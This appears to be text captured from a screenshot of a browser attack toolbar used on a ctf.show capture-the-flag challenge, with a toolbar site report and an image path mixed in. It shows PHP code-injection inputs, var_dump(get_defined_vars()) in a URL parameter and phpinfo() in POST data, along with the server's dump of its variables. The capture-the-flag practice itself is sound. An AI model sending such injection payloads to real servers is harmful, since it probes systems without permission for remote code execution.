 Load URL
https://1e90173b-f961-4242-9773-0665789f321e.challenge.ctf.show/?c=var_dump(get_defined_vars());
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
1=phpinfo()
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(5) { ["_GET"]=> array(1) { ["c"]=> string(29) "var_dump(get_defined_vars());" } ["_POST"]=> array(1) { [1]=> string(9)
"phpinfo()" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["c"]=> string(29) "var_dump(get_defined_vars());" }